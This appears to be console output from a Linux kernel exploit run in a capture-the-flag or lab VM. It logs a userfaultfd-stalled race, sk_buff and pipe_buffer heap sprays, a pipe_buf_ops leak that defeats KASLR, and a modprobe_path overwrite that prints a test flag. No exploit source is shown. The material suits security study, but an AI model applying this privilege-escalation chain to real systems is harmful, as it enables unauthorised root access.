 Boot took 2.17 seconds
/ $ ./exp
[*] trapped in userfaultfd
[*] Child process sleeping now...
[*] Child process started.
[+] edit handler created
[+] edit handler unblocked
gap:8315
[+] spray sk_buff success
[+] spray pipe_buffer success
[*] read success!
[+] got pipe_buf_ops: 0xffffffff8603ed80
[+] edit handler done
[+] kernel base: 0xffffffff85000000 offset: 0x4000000
[*] modprobe_path addr=>0xffffffff86a6c000
/tmp/dummy: line 1: ����: not found
flag{test}